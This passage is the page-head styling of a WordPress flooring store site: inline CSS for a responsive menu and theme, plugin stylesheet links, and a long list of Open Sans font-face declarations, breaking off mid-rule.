.hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='aws-pro-style-css' href='https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/css/common.min.css?ver=pro3.46' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1415px;}.wp-block-group__inner-container{max-width:1415px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Open Sans, sans-serif;font-weight:600;text-transform:capitalize;}h1{font-family:Open Sans, sans-serif;font-weight:600;font-size:34px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#2e415f;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#2e415f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#2e415f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#2e415f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#2e415f;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px 60px 10px 60px;}.inside-header{padding:20px 60px 20px 60px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1760448361' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open 